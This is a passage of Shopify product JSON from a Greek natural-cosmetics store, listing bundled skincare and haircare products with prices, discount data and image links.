ID":570400,"localeCode":"el","title":"Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14720708411724,"sp_variant_id":0,"funnelProductDisplayID":570401,"title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση -Αγοράστε 2 ,Πάρτε 1 δώρο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":52012841271628,"price":59.98,"title":"Default Title","compareAtPrice":89.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_ec3ea11c-b61e-4db6-a125-0e24a91a49fb_400x400.jpg?v=1740067862","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_ec3ea11c-b61e-4db6-a125-0e24a91a49fb_400x400.jpg?v=1740067862"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_47abd4f2-6511-438b-a763-db4abd6915aa_400x400.jpg?v=1740067860"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570401,"localeCode":"el","title":"3x Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562526527626,"sp_variant_id":0,"funnelProductDisplayID":570402,"title":"Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514270072970,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1648231527","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1648231527"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/zelensapun_400x400.jpg?v=1648229348"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_184_400x400.jpg?v=1690235655"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570402,"localeCode":"el","title":"Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6604028182666,"sp_variant_id":0,"funnelProductDisplayID":570403,"title":"Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39765804581002,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683722717","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_400x400.jpg?v=1683722717"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_stjohn_400x400.jpg?v=1683707623"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_167_400x400.jpg?v=1690235684"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_171_400x400.jpg?v=1690235675"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570403,"localeCode":"el","title":"Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14669769113932,"sp_variant_id":0,"funnelProductDisplayID":570404,"title":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα και λάβετε 1 βιολογικό νερό χαμομηλιού δωρεάν.","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":51827451986252,"price":59.98,"title":"Default Title","compareAtPrice":73.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_400x400.jpg?v=1737561302","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_400x400.jpg?v=1737561302"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_b914b38d-f40a-4589-a700-e8b9b19cea1c_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760548237"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570404,"localeCode":"el","title":"Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα + 1 βιολογικό νερό χαμομηλιού","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9391211970892,"sp_variant_id":0,"funnelProductDisplayID":570405,"title":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49300877214028,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_400x400.jpg?v=1760548284","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_b914b38d-f40a-4589-a700-e8b9b19cea1c_400x400.jpg?v=1760548284"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s15copy_400x400.jpg?v=1760548284"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570405,"localeCode":"el","title":"Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8820997783884,"sp_variant_id":0,"funnelProductDisplayID":570406,"title":"3 Βιολογικά Νερά Λεβάντας - Hydrolina + Δωρεάν Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":47549383934284,"price":41.97,"title":"Default Title","compareAtPrice":71.96}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_400x400.jpg?v=1704923731","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_400x400.jpg?v=1704923731"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570406,"localeCode":"el","title":"3 Βιολογικά Νερά Λεβάντας - Hydrolina + Δωρεάν Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8984753111372,"sp_variant_id":0,"funnelProductDisplayID":570407,"title":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":48053702525260,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Squares_under_20_MPX_7_60b947f8-8b80-4bb5-9c0a-69ebb836a8b4_400x400.jpg?v=1751476980"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1002668_400x400.jpg?v=1751476980"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_1_2de36594-c854-40cd-8d4a-1d0970a90b07_400x400.jpg?v=1751477012"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1_5e7258f9-f908-484e-aaca-f1d5cd45d29a_400x400.jpg?v=1752230022"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570407,"localeCode":"el","title":"Φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8820999979340,"sp_variant_id":0,"funnelProductDisplayID":570408,"title":"2 Hydrobiotic- Λεβάντα και Μέντα + Δωρεάν Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.99,"variants":[{"id":47549393207628,"price":49.99,"title":"Default Title","compareAtPrice":79.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_400x400.jpg?v=1704923726","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_400x400.jpg?v=1704923726"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570408,"localeCode":"el","title":"2 Hydrobiotic- Λεβάντα και Μέντα + Δωρεάν Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":true,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9375153324364,"sp_variant_id":0,"funnelProductDisplayID":570409,"title":"Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά - Αγοράστε 2, πάρτε 1 δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":27.98,"variants":[{"id":49227381375308,"price":27.98,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_7fb576ad-715d-4915-8758-6e94f72ad7a8_400x400.jpg?v=1734665705","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_7fb576ad-715d-4915-8758-6e94f72ad7a8_400x400.jpg?v=1734665705"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_400x400.jpg?v=1760548369"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570409,"localeCode":"el","title":"3x Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788763353226,"sp_variant_id":0,"funnelProductDisplayID":570410,"title":"Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811425235082,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_400x400.jpg?v=1706879554","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_400x400.jpg?v=1706879554"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_9e72fb8d-c37b-4678-bb67-97bc0832b6ce_400x400.jpg?v=1706879585"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-agecopy_3_400x400.jpg?v=1706872430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-age_2_400x400.jpg?v=1706872430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/anti-age_3_400x400.jpg?v=1706872430"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570410,"localeCode":"el","title":"Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788811423882,"sp_variant_id":0,"funnelProductDisplayID":570411,"title":"Έczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811649466506,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_a4568836-358e-40a0-8a3e-147640950841_400x400.jpg?v=1706879452","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_a4568836-358e-40a0-8a3e-147640950841_400x400.jpg?v=1706879452"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_400x400.jpg?v=1706879431"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczemacopy_2_400x400.jpg?v=1706867971"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_2_400x400.jpg?v=1706867971"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/eczema_3_400x400.jpg?v=1706867971"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570411,"localeCode":"el","title":"Έczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900791434,"sp_variant_id":0,"funnelProductDisplayID":570412,"title":"Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921607818,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677646474","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677646474"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_815_45950b6c-9a49-4ddc-b92c-45c31c78b48e_400x400.jpg?v=1690235604"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_809_8d25d83a-176b-4dfa-82c4-4bf99e8cf422_400x400.jpg?v=1690235659"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_721_b1ed4bc5-d30a-4e24-99de-8d0f0da26ba2_400x400.jpg?v=1690235552"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570412,"localeCode":"el","title":"Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900824202,"sp_variant_id":0,"funnelProductDisplayID":570413,"title":"Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921640586,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677646470","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677646470"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_22_400x400.jpg?v=1690235425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_23_400x400.jpg?v=1690235557"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_1100_400x400.jpg?v=1690235735"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_721_3686c049-2c27-4ca0-b9be-0944826205d9_400x400.jpg?v=1690235665"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570413,"localeCode":"el","title":"Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562298331274,"sp_variant_id":0,"funnelProductDisplayID":570414,"title":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":12.99,"variants":[{"id":39512003805322,"price":12.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200xcopy_2_400x400.png?v=1762970458","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200xcopy_2_400x400.png?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/ACTIVE_2000x1200px_1200x2000px_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Addaheading_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_3_400x400.jpg?v=1762970458"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_5_400x400.jpg?v=1762970458"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570414,"localeCode":"el","title":"Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770333679754,"sp_variant_id":0,"funnelProductDisplayID":570415,"title":"Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος \t200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707485008010,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_188_400x400.jpg?v=1690364380"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_7_400x400.jpg?v=1690364598"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_400x400.jpg?v=1690364576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_400x400.jpg?v=1690364427"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570415,"localeCode":"el","title":"Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος \t200g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770345377930,"sp_variant_id":0,"funnelProductDisplayID":570416,"title":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40707523281034,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233_400x400.jpg?v=1762970265","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_4_1_19d575e5-aa64-4905-b67c-cee8b5ded233_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_ddea89e6-184f-42c1-89d5-38e0915c2673_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_71_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_789_400x400.jpg?v=1762970265"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_791_400x400.jpg?v=1762970265"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570416,"localeCode":"el","title":"Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6770337382538,"sp_variant_id":0,"funnelProductDisplayID":570417,"title":"Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":40707492315274,"price":11.99,"title":"Default 